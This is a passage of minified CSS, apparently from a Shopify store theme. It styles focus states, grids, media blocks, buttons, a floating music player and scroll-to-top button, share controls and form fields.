rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte > p:first-child {margin-top: 0;}.rte > p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote > * {margin: -0.5rem 0 -0.5rem 0;}.content-rte > * {margin: 0;}.content-rte > * + * {margin-top: 2rem;}.content-rte > product-form {display: block;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin > .title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch {align-items: stretch;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page.desktop-full-page-no-padding {padding: 0;}.section + .section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open] > summary + * {z-index: 4;}.facets .disclosure-has-popup[open] > summary + * {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media > :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media > img, .media > video, .media > internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media > internal-video video {width: 100%;height: 100%;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect > img + img {opacity: 0;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not( .focused ) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden) + .share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading > .loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading > .loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading > .loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not( [disabled], [disabled="true"], .button--tertiary )::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon( 0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68% );transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not( [disabled], [disabled="true"], .button--tertiary ):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not( [disabled], [disabled="true"], .button--tertiary )::before {--alpha-button-background: 1;background-color: rgba( var(--color-button-text), var(--alpha-button-background) );background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not( [disabled], [disabled="true"], .button--tertiary )::after, .action-btns--left button.button--secondary:not( [disabled], [disabled="true"], .button--tertiary )::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not( [disabled], [disabled="true"], .button--secondary, .button--tertiary )::after, .action-btns--left button.button:not( [disabled], [disabled="true"], .button--secondary, .button--tertiary )::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not( [disabled], [disabled="true"], .button--tertiary ):hover::after, .action-btns--left button.button:not( [disabled], [disabled="true"], .button--tertiary ):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not( [disabled], [disabled="true"], .button--tertiary ):hover::after, .action-btns--left button.button--secondary:not( [disabled], [disabled="true"], .button--tertiary ):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not( [disabled], [disabled="true"], .button--tertiary ):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused) + .share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused) + .share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden) ~ * {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select + svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient( rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity)) ), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill ~ label, .customer .field input:focus ~ label, .customer .field input:not(:placeholder-shown) ~ label, .field__input:-webkit-autofill ~ .field__label, .field__input:focus ~ .field__label, .field__input:not(:placeholder-shown) ~ .field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 